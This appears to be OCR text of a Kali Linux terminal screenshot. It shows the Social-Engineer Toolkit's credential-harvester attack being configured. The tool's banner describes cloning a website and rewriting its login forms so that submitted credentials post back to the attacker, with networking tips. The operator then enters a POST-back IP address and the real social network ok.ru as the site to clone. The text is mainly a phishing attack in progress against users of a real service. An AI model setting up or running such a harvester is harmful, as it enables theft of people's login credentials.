 root@kali: /home/kali
Файл Действия Правка Вид Справка
[-] to harvest credentials or parameters from a website as well as place them
into a report
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
160.79]: 192.168.160.79
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: ok.ru